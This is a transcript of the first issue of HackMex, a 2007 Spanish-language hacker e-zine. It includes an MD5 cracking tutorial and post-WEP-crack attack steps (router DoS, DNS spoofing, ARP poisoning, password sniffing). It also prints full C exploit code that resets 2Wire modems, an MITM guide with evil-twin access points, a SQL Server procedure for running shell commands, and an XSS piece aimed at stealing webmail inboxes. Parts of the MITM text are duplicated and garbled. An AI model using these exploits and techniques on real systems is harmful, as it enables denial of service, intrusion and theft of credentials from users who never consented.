hackmexnumero1

Transcript of hackmexnumero1

SISTEMAS DE CORREO VULNERABLES

¿Piensas que nadie te mira?

La verdad está ahí afuera, como dirían en diversos casos cuando la verdad se oculta, así es con algunos temas de seguridad de la información en el México actual, tomemos la primer mirada a lo que nuestros colaboradores nos envían.

HACKMEX REVISTA ELECTRÓNICA, NÚMERO 1 JUNIO 2007 HackMex 1

www.hackmex.org [email protected]

P

EDITORIAL



CARTA DEL COMITE DE ORGANIZACIÓN………………………………2

HACKING FOR DUMMIES

MANUAL PARA DECIFRAR CLAVES MD5………………….....................4

QUE HACER DESPUES DE CRACKEAR LA WEP …………………………7

LO MEJOR DEL MES

DENEGACION DE SERVICIO MODEMS 2WIRE…………………………11

ARTICULOS DE SEGURIDAD

MAN IN THE MIDDLE 07……………………………………………………13

SUSTITUTO PARA XP_CMDSHELL EN SQL SERVER…………………….21

EN PORTADA

XSS EN SISTEMAS DE CORREO……………………………………………22

XSS EN PRODIGY WEBMAIL……………………………………………….24

XSS EN YAHOO MAIL……………………………………………………….26

XSS EN HOTMAIL ……………………………………………………………27

HOTMAIL ANTIVIRUS ATTACHMENT BYPASS V2………………………28

HOTMAIL CROSS SITE MESSAGE EXPLORER V2……………………….30

WINDOWS LIVE MAIL INBOX BYPASS……………………………………31

SISTEMAS OPERATIVOS

INSTALACION DE OPENBSD 4.0………………………………………....34

GADGETS

LIBERACION DE CELULARES MOTOROLA (V3)………………………..41

MODEAR XBOX USANDO UXE INSTALLER………………………………43

DESPEDIDA

CIERRE EDITORIAL…………………………………………………………46

CONTENIDOEDI TORI AL

HackMex México

www.hackmex.org

Comité Organizador

Únete a la Revista

Estamos buscando gente que nos mande artículos, noticias, entrevistas, secciones cómicas, fotografía, si puedes colaborar de alguna forma posible a este intento de difusión de la seguridad en México contacta a la editorial o al comité de organización.

Comenta, y mándanos tus ideas para mejorar.

HACKMEX REVISTA ELECTRÓNICA, NÚMERO 1 JUNIO 2007 HackMex 1

www.hackmex.org [email protected]

EDITORIALCARTA DEL COMITÉ DE ORGANIZACIÓN POR TAURUS

Bienvenidos a la primera edición de la revista electrónica HackMex!

A lo largo de las diferentes etapas del movimiento hacker en el mundo se han mitificado términos e incluso se han convertido en sinónimo de criminales, por desgracia el actuar de muchos auto nombrados hackers en la actualidad no deja lugar a dudas que sus actos son hechos con mala intención.

Pues bien como recordaran los veteranos el tema de el hackeo comenzó como una ansia de conocimiento y no de echar a perder sistemas computacionales, consistía en encontrar las soluciones máseficaces y resolver problemas que se creíano tener solución.

El concepto original se ha perdido y el movimiento no se ha convertido en mas allá que una serie de criminales que roban cuentas de banco, sacan dinero de las personas e incluso venden su información o contraseñas, por estos motivos principales nace este proyecto con la finalidad de ser una guía educativa e incitar a los jóvenes a realizar investigaciones serias, causando esto mejor conocimiento de la seguridad y profesionales más preparados para el bienestar de nuestro país.

HackMex es un espacio donde exponer temas de Seguridad Informática, Electrónica, Telecomunicaciones y Tecnología en general, en todas sus facetas, con el simple fin de difusión libre del conocimiento para el administrador de las tecnologías digitales del mundo moderno, dejando a conciencia del mismo, la utilización y manejo de este conocimiento.

En esta ocasión todos nuestros artículos son de carácter práctico, y les tenemos preparado un surtido muy variado en cuanto a contenido, pasando desde redes inalámbricas y telefonía, hasta 0days para sistemas de correo muy populares y un poco de electrónica para los gamers.

Cabe destacar que en esta ocasión se ha dado paso a gente nueva así que tal vez algunos nombres les parezcan desconocidos, pero eso no quita nivel a esta edición, hemos seleccionado los artículos cuidadosamente y créanme que vale la pena leer la revista por completo.

Entre la iniciativa que estamos dando, no solo se trata de generar una revista de carácter mensual, si no también de generar una serie de reuniones y platicas no para la gente que ya este en el medio si no para todos los interesados en estar en el medio, desgraciadamente la ética y moral no la podemos inculcar, pero si podemos dar a conocer más la información para que sea más difícil ser un delincuente en estos términos, cada año se hará una Convención Internacional de Hackers en México, si Dios quiere claro estos son los planes del proyecto y les agradecemos a todos el apoyo que nos brinden.

Mandamos un saludo a todos aquellos que apoyan y aportan al underground mexicano, gracias a ellos Hackmex es YA una realidad.

HACKMEX REVISTA ELECTRÓNICA, NÚMERO 1 JUNIO 2007 HackMex 1

www.hackmex.org [email protected]

HACKING FOR DUMMIESMANUAL PARA DECIFRAR CLAVES MD5 POR [email protected], http:/ /www.nisecomo.com/juca

Mucha gente me pregunta cómo se puede saber la clave de alguien cuando esta encriptado como MD5.MD5 esun hash de 128-bits (32 caracteres).Existen otras codificaciones como DES por ejemplo.

Antes que nada voy a indicar como se obtiene un md5.Es simple tan solo se lo puede hacer utilizando este código:

Esto lo guardas como md5.php en el navegador colocas:http:/ / localhost/md5.php

Con esto conseguiremos el siguiente resultado:7B5A67574D8B1D77D2803B24946950F0

Este es el texto que intentaremos descifrar con la llamada “Fuerza Bruta” La llaman asi porque lo que se va es buscando todas las combinaciones posibles para luego mostrarnos la clave esto puede tardar minutos o algunos díastodo depende de la complejidad de la clave.

Para realizar esto existen algunos programas unos de forma grafica y otros bajo la terminal de Windows.

MD5CRACKER

Es un programa muy sencillo y fácil de usar la web del creador de esta herramienta es:

http:/ /www.vikt0ry.com/ En esta url pueden descargar el programa.

Como pueden ver es muy sencillo acá explico cómofunciona cada una de las funciones:

Palabra: Cualquier palabra que se coloque aquí en resultado nos mostrara el MD5 de la misma.Resultado: Muestra el MD5 de la palabra que escribimos arriba.Hash: Aquí pondremos el MD5 que queremos que descubraDiccionario: En este se puede poner todo lo que creamos que tendría la clave en este ejemplo puse todas las palabras del abecedario en minúsculas pero también podía poner las mayúsculas además de los númerosdel 0 al 9 y otros caracteres extras.Hasta: Aquí definimos el número de caracteres hasta los que podría tener la clave en este caso 4 y lógicoponemos “zzzz” para que haga el juego de caracteres de “a” hasta la “z”.Luego aplastamos Crack It!

<?php $cadena=“juca”;$texto_codificado=md5($cadena);print “$texto_modificado”;?>

SOURCE CODE

HACKMEX REVISTA ELECTRÓNICA, NÚMERO 1 JUNIO 2007 HackMex 1

www.hackmex.org [email protected]

Si todo salió bien nos mostrara la siguiente pantalla:

Muy fácil de usar verdad!

Ahora vamos con el siguiente que es el que yo uso y el que másme gusta.

Para mí no hay nada como teclear grafico se me hace muy aburrido

Bueno comencemos.

MDCRACK

Este programa es excelente bueno lo pueden conseguir en esta url:http:/ /membres.lycos.fr/mdcrack/download/MDCrack-182.zip

Luego de que lo tengan deben saber como instalarlo nada difícil. Yo uso Windows XP por lo que lo copio en C:\WINDOWS\System32 Luego de que lo copias aquí ingresas a: Inicio---Ejecutar---aquí digitas “cmd” (sin las comillas) en la pantalla negra que te aparece pones “mdcrack” (sin las comillas).

Veras una pantalla como esta:

Como se abran podido dar cuenta existen varias opciones para este programa es cuestión de irlas probando y van a ver las bondades y el enorme alcance del programa.

Lo que se tiene que hacer es simplemente poner: mdcrack 7B5A67574D8B1D77D2803B24946950F0

Y comienza hacer a buscar la clave por defecto el diccionario será el completo

HACKMEX REVISTA ELECTRÓNICA, NÚMERO 1 JUNIO 2007 HackMex 1

www.hackmex.org [email protected]

Pero esto lo podemos optimizar utilizando por ejemplo:mdcrack –s abcdefghijklmnopqrstuvwxyz 7B5A67574D8B1D77D2803B24946950F0 24946950f0

Lo que se hiso con el “–s” es nosotros decir cuál es el diccionario que queremos utilizar el resultado es igual pero cuando queramos descifrar una clave máscomplicada ahí se notara la diferencia.

Para evitar que se consuman muchos recursos se puede aplastar ctrl.+alt+supr he ir a procesos donde lo encontraremos le bajamos la prioridad esto se hace esto se hace para poder seguir trabajando mientras trabaja nuestro programita si no se hace esto se pondrá súper lenta la maquina y no se podrá hace nada másque correr este programa

Para guardar un resumen de lo que estamos haciendo se debe crear la carpeta tmp dentro de c:\ y dentro de esta carpeta el archivo .mdcrack.resume

En el promt se coloca:

mdcrack –s abcdefghijklmnopqrstuvwxyz –M MD5 7B5A67574D8B1D77D2803B24946950F0 24946950f0Con esto el trabajo de cada día quedara grabado y no lo perderemos.

Cualquier comentario: [email protected] visiten mi web: http:/ /www.nisecomo.com/ juca

HACKMEX REVISTA ELECTRÓNICA, NÚMERO 1 JUNIO 2007 HackMex 1

www.hackmex.org [email protected]

HACKING FOR DUMMIESQUE HACE DESPUES DE CRACKEAR LA WEP KEY POR HKM27/2/7 Martes 12:41am

Obteniendo Información

-Computadoras conectadas

-Servicios y Servidores

Negación de Servicio

-Reiniciar el dispositivo

-Bloquear sitios específicos

Spoofing

-DNS Spoofing

-ARP Poison Redirection

Sniffing

-Data

-Passwords

Este texto explica algunos ataques que se pueden realizar posteriores a crackear la wep de un ruteador de prodigy. Es una compilación de herramientas y técnicas conocidas.

OBTENIENDO INFORMACION

Para obtener las computadoras conectadas a la red podemos entrar en la configuración del ruteador (http:/ /home o el default gateway) y ver en la parte de Home Network las computadoras y su IP. Si no está disponible el ruteador puedes usar un programa como Look at Lan (http:/ /www.lookatlan.com) o en Cain (http:/ /oxid.it) pueden conocer todos los hosts habilitando el sniffer y luego en el tab de Hosts dentro de Sniffer dan click con el boton derecho del mouse y seleccionan Scan MAC.

Si se desea conocer los servicios y servidores disponibles podemos ver dentro del portal del ruteador en la sección del firewall los servidores que tienen puertos exteriores asignados.

HACKMEX REVISTA ELECTRÓNICA, NÚMERO 1 JUNIO 2007 HackMex 1

www.hackmex.org [email protected]

También podemos usar un programa como LAN Guard Network Scanner (http:/ /www.languard.com) para conocer servicios y puertos abiertos de los hosts y utilizar el ADtool (http:/ /www.securitynation.com) de napa.

En algunos ruteadores es posible accesar a los recursos compartidos desde la misma interfaz del ruteador en la sección Home Network.

NEGACION DE SERVICIO

Se puede reiniciar el ruteador por unos minutos para negar el servicio a todos los clientes, desde el portal en la parte de Detalles en Sistema. Si no se cuenta con password para el acceso se puede utilizar una vulnerabilidad publicada por preth (http:/ /www.mexhackteam.org/Publics/Topicos/get.php?id_codigo=2) para reiniciarlos.

HACKMEX REVISTA ELECTRÓNICA, NÚMERO 1 JUNIO 2007 HackMex 1

www.hackmex.org [email protected]

También se puede modificar la configuración de DSL o DHCP y ponerle password para dejarlo sin funcionar correctamente mástiempo.

Utilizando Spoofing se puede bloquear al acceso a sitios específicos.

SPOOFING

Podemos instalar un servidor DNS, como Simple DNS (http:/ /www.simpledns.com) y desde el portal del ruteador apuntar a nuestro servidor DNS y crear las entradas correspondientes, en Simple DNS presionar Ctrl-Q y llenar el campo de dominio e IP.

En Cain es sencillo hacer DNS Spoofing, dentro del Sniffer seleccionamos APR y luego el botón de + para habilitar ARP Poison Routing, seleccionamos los hosts que se desea envenenar y ahora en APR-DNS podemos agregar al Host e

IP al que deseamos redirigir.

HACKMEX REVISTA ELECTRÓNICA, NÚMERO 1 JUNIO 2007 HackMex 1

www.hackmex.org [email protected]

SNIFFING

Al habilitar APR Poison Routing con Cain podemos utilizar el WireShark (http:/ /www.wireshark.com) y ver la comunicación del host que hayamos seleccionado.

También podemos ver los passwords que se envía en la parte de passwords del Cain.

HACKMEX REVISTA ELECTRÓNICA, NÚMERO 1 JUNIO 2007 HackMex 1

www.hackmex.org [email protected]

Vulnerable: 2Wire OfficePortal 0

2Wire HomePortal 1500W2Wire HomePortal 100W2Wire HomePortal 100S

2Wire HomePortal 1000W2Wire HomePortal 1000SW2Wire HomePortal 1000S2Wire HomePortal 1000

2Wire HomePortal2700HG Gateway

1800HW1701HG Gateway

Special dedication for my friends of: < < http:/ /www.elhacker.net > > .

LO MEJOR DEL MESDENEGACION DE SERVICIO EN MODEMS 2WIRE POR [email protected], http:/ /mexhackteam.org

Como algunos sabrán los módems 2wire (módems y routers) traen una interfaz grafica desde la cual pueden administrar algunos aspectos como el firewall, problemas de conexión, etc.

La técnica consiste en enviar paquetes con los caracteres CRLF usados en entornos Windows para generar un Retorno de Carro (enter o regresión a la izquierda) y un Salto de Línea mediante el método GET al MODEM, el cual al no reconocer como manejarlos cae en una denegación de servicio.

Este fallo como sabrán puede tener consecuencias graves ya que puede dejarse sin conexión a una empresa, escuela, etc., hasta que cese el ataque o sea parchada la falla, generando perdidas y/o problemas para el afectado.

A continuación se presenta el código del exploit en su versión para c

/ / / / [ Explanation ] this PoC make an evil_request/ / / / and send to the server , when the server process/ / / / it the request fall him, AND THE MODEM WILL RESET!./ / / // / / / [ Note ] This Poc was coded using Dev-C++ 4.9.9.2/ / / / If you have any error with the librarys you need/ / / / include libws2_32.a at the project./ / / // / / / Enjoy it n_nU!../ / / / Coded by preth00nker (using Mexican skill!)

#pragma comment(lib,"libws2_32.a")#include <string.h>#include <stdio.h>#include <stdlib.h>#include "winsock2.h"

unsigned long dir;char h[]="";short port;char badreq[]="";int state;

SOURCE CODE

HACKMEX REVISTA ELECTRÓNICA, NÚMERO 1 JUNIO 2007 HackMex 1

www.hackmex.org [email protected]

int main(int argc, char *argv[]){printf("\n################################################\n");printf("####\n");printf("#### PoC of DoS 2wire_Gateway\n");printf("#### By Preth00nker\n");printf("#### http:/ /www.mexhackteam.org\n");printf("####\n");printf("####\n\n");

if (argc<4){printf("[Usage] %s $Host $Port $Variable\n",argv[0]);printf("\n[I.E.] %s 192.168.1.254 80 PAGE\n",argv[0]);return 0;}/ /Crear socketWSADATA wsaData;WSAStartup(MAKEWORD(2,2),&wsaData);SOCKET wsck;/ /Estructurasstruct sockaddr_in Wins;struct hostent * target;/ /WinsWins.sin_family=AF_INET;Wins.sin_port=htons((short)atoi(argv[2]));target=gethostbyname(argv[1]);Wins.sin_addr.s_addr=inet_addr(inet_ntoa(*(struct in_addr *)target->h_addr));/ / llamamos al socketwsck=WSASocket(AF_INET,SOCK_STREAM,IPPROTO_TCP,(int unsigned)NULL,(int unsigned)NULL,(int unsigned)NULL);/ /Verifica por errorif (wsck==SOCKET_ERROR){printf("Error al crear el socket =!..");WSACleanup();return 0;}printf("Socket creado correctamente!.. hWndl: %d",wsck);/ /Conectaif(WSAConnect(wsck,(SOCKADDR*)&Wins,sizeof(Wins),NULL,NULL,NULL,NULL)==SOCKET_ERROR){

WSACleanup();return 0;

printf("\nError al conectar =!..");

}printf("\nConectado!..");/ /Make a bad query and send it ..Mwajuajua!..strcat(badreq,"GET /xslt?");

strcat(badreq,argv[3]);strcat(badreq,"=%0D%0A HTTP/1.0\ r\n");strcat(badreq,"Accept-Language: es-mx\r\n");strcat(badreq,"User-Agent: MexHackTeam\r\n");strcat(badreq,"Host: ");strcat(badreq,argv[1]);strcat(badreq, "\ r\n\ r\n\ r\n");send(wsck , badreq ,(int)strlen(badreq), 0);printf("\nDatos Mandados!..");

/ / finalized

Sleep(100);printf("\nThat's all, Check this out!...\n");WSACleanup();return 0;}

SOURCE CODE

HACKMEX REVISTA ELECTRÓNICA, NÚMERO 1 JUNIO 2007

www.hackmex.org

ARTICULOS DE SEGURIDADMAN IN THE MIDDLE POR HKM

[email protected], http:/ /www.hakim.ws

Que es MITM

Definición y Alcance

Métodos de Autenticación vulnerados

Métodos para realizar MITM

Dns Spoofing y Poisoning (local, lan y via wifi)

Access Point Falso

Proxy Spoofing

ARP Spoofing

Man in The Browser

MITM con AJAX / cURL

Esto es un texto informativo que da una descripción general de la vprevios a MITM, lo que se puede hacer con MITM, los métodos de autenticación que son vulnerados, una variante de esta técnica (MITB) y explica brevemente algunas técnicas y herramientas para realizar este tipo de ataque en Window

Definición y Alcance

“Man in The Middle” traducido al español seria “Hombre En Medio” u “Hombre en el medio” se refiere a que existe alguien en medio de la comunicación entre el origen y el destino.

El atacante puede observar, interceptar, modificar y retransmitir la información, lo que da origen a los siguientes posibles ataques posteriores:

> Sniffing

MERO 1 JUNIO 2007

ARTICULOS DE SEGURIDAD

http:/ /www.hakim.ws

Autenticación vulnerados

Dns Spoofing y Poisoning (local, lan y via wifi)

Esto es un texto informativo que da una descripción general de la vulnerabilidad, los ataques previos a MITM, lo que se puede hacer con MITM, los métodos de autenticación que son vulnerados, una variante de esta técnica (MITB) y explica brevemente algunas técnicas y herramientas para realizar este tipo de ataque en Windows y enfocado hacia Web.

interceptar, modificar y retransmitir la información, lo que da origen a los siguientes posibles ataques posteriores:

HackMex 1

ulnerabilidad, los ataques previos a MITM, lo que se puede hacer con MITM, los métodos de autenticación que son vulnerados, una variante de esta técnica (MITB) y explica brevemente algunas técnicas y

s y enfocado hacia Web.

interceptar, modificar y retransmitir la información, lo que da origen a los

HACKMEX REVISTA ELECTRÓNICA, NÚMERO 1 JUNIO 2007 HackMex 1

www.hackmex.org [email protected]

Leer credenciales enviadas. (Users, Passwords, Cookies, Ccs...)Leer informacion enviada. (Archivos, chat, paginas...)Observar el comportamiento del usuario en base al tráfico de red.

> SpoofingEl atacante puede enviar datos como si fuera el origen.Realizar operaciones con los datos del cliente.Mostrar páginas falsas.Enviar los datos a un destino diferente.

> Negación de ServicioEl atacante puede interrumpir la comunicación.Bloquear el acceso a ciertas páginas.

Métodos de Autenticación vulnerados con MITM

Después de tener el número de confirmación el usuario lo introduce a la página y este es robado al ser enviado al servidor.

Fuera de banda (por otros medios como SMS o Email)

La informacion es robada en transito al momento de ser enviada al servidor.

Teclado Virtual

Ya teniendo las respuestas secretas también es fácil conocer el texto personalizado o la imagen personal.

Texto personalizado o imagen para identificación personal

Las cookies pasan por el atacante, o si se pierden, se le solicitan preguntas al usuario que pasan por el atacante quedándose con las respuestas secretas.

Cookie del Navegador / Preguntas secretas

El atacante simula la respuesta original del dispositivo.

Dispositivo/Hardware

El atacante esta localizado en la misma red, usa el mismo ISP o un proxy.

IP Geolocacion

El password pasa por el atacante antes del timeout del dispositivo.

OTP / Tokens

Vulnerada con MITMMetodo de Autenticación

HACKMEX REVISTA ELECTRÓNICA, NÚMERO 1 JUNIO 2007 HackMex 1

www.hackmex.org [email protected]

Métodos para realizar MITM

Para poder realizar un ataque de este tipo, es necesario situarse en medio de la comunicación, se pueden utilizar los siguientes ataques que habilitan una comunicación tipo MITM:

❷DNS spoofing ❷DNS poisoning ❷Proxy spoofing ❷AP Falso❷ARP poisoning

❷STP mangling❷Port stealing❷DHCP spoofing❷ICMP redirection❷IRDP spoofing - route mangling❷Traffic tunneling

Cuando se realiza este tipo de ataques la velocidad de la conexión se ve afectada ya que aunque la mayoría son para la red local la información tiene que viajar por uno o varios nodos.

DNS Poisoning Local

Consiste en modificar el archivo hosts de nuestro sistema operativo para apuntar un nombre de dominio a una IP. El archivo se localiza en la carpeta de windows\system32\drivers\etc

Diferentes tipos de malware utilizan este método para bloquear actualizaciones de antivirus, herramientas y páginas de seguridad.

Se requiere acceso completo al sistema que se quiere envenenar, ya sea físicamente o usando alguna herramienta de administración remota y requiere permisos de Administrador por lo que tiene sus limitantes.

HACKMEX REVISTA ELECTRÓNICA, NÚMERO 1 JUNIO 2007 HackMex 1

www.hackmex.org [email protected]

DNS Spoofing usando Caín

Con Caín es sencillo hacer DNS Spoofing con solo estar en la misma red, dentro del programa habilitamos el sniffer, APR, ahora en APR-DNS podemos agregar el Host e IP al que deseamos redirigir.

DNS Spoofing vía insecure WEP

Es trivial crackear la clave WEP default de los módems de Infinitum. Ya se ha hablado mucho de esto pueden ver en los foros de la comunidad existen manuales, ezines y videos que hablan sobre esto.

Ya estando dentro de la red, la mayoría de las personas no tienen password para proteger la configuración de su ruteador. Es sencillo redirigir el servidor DNS a uno propio con direcciones falsas.

HACKMEX REVISTA ELECTRÓNICA, NÚMERO 1 JUNIO 2007

www.hackmex.org

Access Point Falso (Evil Twin)

En un lugar con acceso publico a internet podemos poner nuestro access point con el mismo SSID publico y las personas que se conecten a el, pasan por nuestra conexión. Es común que esta técnica se realice en aeropuertos o sanborns y usando el SSID default de prodigy “prodigymovil” .

Existe una vulnerabilidad en el algoritmo de conexiónatacante conocer los SSIDs de sus redes preferentes. En Linux esto se puede hacer con una herramienta llamada Karma (http:/ /www.theta44.org/karma/) que te permite conocer los falsificar el SSID.

Proxy Spoofing / Transparent Proxy

Es posible apuntar el nombre del proxy a nuestro ip, con alguna de las vulnerabilidades mencionadas y utilizar los servidores proxy: Paros Proxy (http:/ /www.parosproxy.org/ index.shtml) o Burp Suite (http:/ /portswigger.net/suite/ ) para interceptar la comunicación y poder intervenir incluso ssl.

MERO 1 JUNIO 2007

Access Point Falso (Evil Twin)

En un lugar con acceso publico a internet podemos poner nuestro access point con el mismo SSID publico y las personas que se conecten a el, pasan por nuestra conexión. Es común que esta técnica se realice en aeropuertos o sanborns y usando el SSID default de prodigy “prodigymovil” .

Existe una vulnerabilidad en el algoritmo de conexión a redes preferidas en windows que permite a un atacante conocer los SSIDs de sus redes preferentes. En Linux esto se puede hacer con una herramienta llamada Karma (http:/ /www.theta44.org/karma/) que te permite conocer los –clientes

Proxy Spoofing / Transparent Proxy

Es posible apuntar el nombre del proxy a nuestro ip, con alguna de las vulnerabilidades mencionadas y utilizar los servidores proxy: Paros Proxy (http:/ /www.parosproxy.org/ index.shtml) o Burp Suite (http:/ /portswigger.net/suite/ ) para interceptar la comunicación y poder intervenir incluso ssl.

HackMex 1

En un lugar con acceso publico a internet podemos poner nuestro access point con el mismo SSID que el publico y las personas que se conecten a el, pasan por nuestra conexión. Es común que esta técnica se

a redes preferidas en windows que permite a un atacante conocer los SSIDs de sus redes preferentes. En Linux esto se puede hacer con una herramienta

clientes- inalámbricos y

Es posible apuntar el nombre del proxy a nuestro ip, con alguna de las vulnerabilidades mencionadas y utilizar los servidores proxy: Paros Proxy (http:/ /www.parosproxy.org/ index.shtml) o Burp Suite (http:/ /portswigger.net/suite/ ) para interceptar la comunicación y poder intervenir incluso ssl.

HACKMEX REVISTA ELECTRÓNICA, NÚMERO 1 JUNIO 2007 HackMex 1

www.hackmex.org [email protected]

ARP Poison Routing

Se envían mensajes ARP Spoofeados con la MAC de nosotros para envenenar las tablas de ruteo y los paquetes nos lleguen a la dirección que especificamos.

Caín es una excelente herramienta para esto, solamente seleccionamos el Sniffer y dando click en APR en el tab de host seleccionamos Scan MAC ya que tenemos los hosts nos vamos a la parte de Routing y seleccionamos + para redirigir la comunicación entre los hosts que seleccionemos.

No debemos seleccionar todos los hosts de la lista porque es probable que causemos una negación de servicio.

HACKMEX REVISTA ELECTRÓNICA, NÚMERO 1 JUNIO 2007 HackMex 1

www.hackmex.org [email protected]

Man in The Browser

“Man in The Browser” se refiere a cuando no se utiliza un servidor para realizar un ataque de tipo MITM, sino que se utiliza el navegador para interceptar y modificar los mensajes.

Existen los llamados BHOs o Browser Helper Objects para Internet Explorer y los plugins de firefox, así como código que se inserta en el navegador, que cuando la victima ingresa a algún sitio marcado estos programas capturan el tráfico, lo modifican y lo pueden redirigir.

HACKMEX REVISTA ELECTRÓNICA, NÚMERO 1 JUNIO 2007

www.hackmex.org

MITM con AJAX o cURL

Existe la posibilidad de utilizar AJAX o cURL para realizar conexiones tipo MITM. La página es quien se comunica con el servidor destino, e intercepta lo que el cliente le pone y lo puede modificar o guardar.

Referencias:

Tipos de MITM http:/ /www.contentverification.com/man

Ataque Man-in-the-middle http:/ /es.wikipedia.org/wiki/Ataque_Man

Ataques MITM: DNS Spoofing, ARP Poisoning, Port Stealing

http:/ /brsi.blogspot.com/2006/08/ataques

MITM vs Time Based Tokenshttp:/ /www.securecomputing.com/ index.cfm?skey=1574

Citibank Phish Spoofs 2-Factor Authentication

http:/ /blog.washingtonpost.com/securityfix/2006/

MERO 1 JUNIO 2007

Existe la posibilidad de utilizar AJAX o cURL para realizar conexiones tipo MITM. La página es quien se comunica con el servidor destino, e intercepta lo que el cliente le pone y lo puede modificar o guardar.

http:/ /www.contentverification.com/man-in-the-middle/

http:/ /es.wikipedia.org/wiki/Ataque_Man-in-the-middle

Ataques MITM: DNS Spoofing, ARP Poisoning, Port Stealing

http:/ /brsi.blogspot.com/2006/08/ataques-mitm.html

http:/ /www.securecomputing.com/ index.cfm?skey=1574

Factor Authentication

http:/ /blog.washingtonpost.com/securityfix/2006/07/citibank_phish_spoofs_2factor_1.html

HackMex 1

Existe la posibilidad de utilizar AJAX o cURL para realizar conexiones tipo MITM. La página es quien se comunica con el servidor destino, e intercepta lo que el cliente le pone y lo puede modificar o guardar.

http:/ /www.securecomputing.com/ index.cfm?skey=1574

07/citibank_phish_spoofs_2factor_1.html

HACKMEX REVISTA ELECTRÓNICA, NÚMERO 1 JUNIO 2007 HackMex 1

www.hackmex.org [email protected]

ARTICULOS DE SEGURIDADSUSTITUTO PARA XP_CMDSHELL POR NAPA

SN_SHELL es un procedimiento que permite ejecutar comandos al nivel del sistema operativo a través del servidor SQL sin la necesidad de contar con el famosos xp_cmdshell o en su caso si esta desactivado o la DLL fue borrada del disco duro, es una forma alterna de pasar al nivel del sistema de una forma sencilla y limpia

/*########################################################################## THIS SCRIPT IS A REPLACEMENT OF XP_CMDSHELL FOR ANY WINDOWS SERVER. ## THE AUTHOR IS NOT RESPONSIBLE FOR ITS USE. ## CODED BY: LUIS ALBERTO CORTES ZAVALA MAIL. [email protected]## WEBSITE: www.securitynation.com #########################################################################THIS PROCEDURE REPLACES THE NEED FOR XP_CMDSHELL NO DLL IS REQUIRED,YOU CAN USE IT FOR ALMOST ANY COMMAND AND GET OUTPUT IN THE QUERYANALIZER.

USAGE: XP_SNSHELL'COMMAND','[TIME DELAY]',[IF ECHO IN COMMAND]EXAMPLE NORMAL XP_SNSHELL'DIRC:\ 'EXAMPLE DELAY XP_SNSHELL'PING GOOGLE.COM',10EXAMPLE WITH ECHOXP_SNSHELL'ECHO MYWORD>MYFILE.TXT',0,1*/

CREATE PROCEDURE xp_snshell(@cmd varchar(255),@Wait VARCHAR(10)=1,@echo int=0) AS DECLARE @ShellID int,@o int,@f int,@str varchar(8000)

if @echo=0 SET @cmd = 'cmd /c '+@cmd+' > c:\ file\ file.txt' if @echo=1 SET @cmd = 'cmd /c '+@cmd --THIS IS JUST FOR ECHO NO OUTPUT EXEC sp_OACreate 'WScript.Shell',@ShellID OUT EXEc sp_OAMethod @ShellID,'run',Null, @cmd,0 SET @Wait='000:00:'+@Wait WAITFOR DELAY @Wait exec sp_oacreate 'scripting.filesystemobject', @o out exec sp_oamethod @o, "opentextfile", @f out,"c:\myfile.txt",1 exec sp_oamethod @f, "readall",@str out print @str

exec master.dbo.xp_snshell'echo hola > file.txt',60,1

SOURCE CODE

HACKMEX REVISTA ELECTRÓNICA, NÚMERO 1 JUNIO 2007 HackMex 1

www.hackmex.org [email protected]

EN PORTADAXSS EN SISTEMAS DE CORREO POR PRETH00NKER, NAPA, PSYMERA, GEMU

Advisory Universal Para Los Sistemas De Correo Web

En la actualidad los ataques de xss (Cross Site Script), han adquirido una tremenda popularidad en el medio, esto se debe a enorme facilidad que un atacante tiene para detectarlos, añadido la posibilidad latente de que un programador no testee una variable de manera correcta o hasta una entrada indirecta (refiriéndome mayoritariamente a los sistemas robustos como foros, sistemas de correo, CMS, etc..), es probable que algunas personas jamás se enteren de que sus sistemas son vulnerables a este tipo de ataques debido a la ignorancia y poca actualización en el tema.

Definimos al xss como el ataque basado en la explotación de vulnerabilidades del sistema de validación de HTML incrustado, una simple inyección de código dentro de una página visitada normalmente por un usuario promedio podría desencadenar una serie de técnicas adyacentes como Defacing, Pîshing, Fakes, AjaXss, Hijacking, Autentication Bypassing, Information Disclusore, Credential Bypassing, Credencial Disclusore, SSI Inyection entre muchos MUCHOS màs peligros. Desafortunadamente, a sabiendas de la peligrosidadad de este problema, algunas compañías, que por su nivel de popularidad, deberían poner especial atención en este tipo de fallos prefieren hacer oidos sordos a este embrollo, o publican soluciones mediocres que sinceramente algunas veces hasta dan pena. Tomando cartas en la seriedad del asunto Hackmex ha decidido proporcionar un espacio para la investigación de este dilema y esta vez pondremos en tela de juicio a ‘3’ de los sistemas más importantes (tanto en México como en Latinoamérica y no conforme con esto, a nivel mundial) de Correo-Web; Hotmail, Yahoo y Prodigy, haciendo públicos tanto los sistemas como los métodos que hemos utilizado para conseguir nuestro objetivo que será robarnos la bandeja de entrada de cualquier usuario “Común” mediante un sencillísimo XSS con una interfaz amigable y fácil para el usuario promedio ✪.

Periódicamente en nuestro portal http:/ /www.hackmex.org ustedes podrán consultar una serie de “Tools” y servicios donde les será posible explotar dichos fallos de manera sencilla y con resultados complacientes, posteriormente estos sistemas serán abiertos al público con propósitos educativos.

Hackmex tiene como propósito ofrecer soluciones, por lo tanto, algunos días después de la publicación de este artículo Hackmex volverá a emitir una publicación más donde ofreceremos recomendaciones bastante aplicables de lo que para nosotros tanto son los errores más comunes como los puntos más críticos para solucionar este tipo de conflictos o reducirlos al másmínimo riesgo para los usuarios comunes.

Así mismo los proveedores del servicio han trabajado con nuestro equipo hacinedo posible la solución de varios problemas los cuales hemos hallado, a continuación una carta de agradecimiento de Microsoft a NaPa por la ayuda en los sistemas de correo:

HACKMEX REVISTA ELECTRÓNICA, NÚMERO 1 JUNIO 2007 HackMex 1

www.hackmex.org [email protected]

A continuación se enlistan una serie de sitios con fallos similares:

April 10th, 2007

Dear Luis:

Thank you for your recent efforts in responsibly disclosing and working with Microsoft toinvestigate security issues within Microsoft Hotmail. Microsoft places a high value on the relationships formed with security professionals and customers while working to investigate and resolve reported security issues.

In particular during the MSRC investigation of case 5937 we thank you for:

❷ Variant Vulnerability submissions❷ Maintaining accurate, clear, communications;❷ Providing technical information that was detailed and accurate; allowing Microsoft to

quickly pinpoint and investigate the issue;❷ Following responsible disclosure practices during the investigation.

Microsoft recognizes and appreciates the commitment you have made to help us secure our products for our customers. The security of our products and services, and partnership with security researchers is a top priority of the Microsoft Security Response Center.

Thank you for being of assistance; it is a pleasure working with you.

Sincerely,

Scott Deacon

Lead Security Program Manager, Microsoft Security Response Center

Microsoft Corporation

CARTA

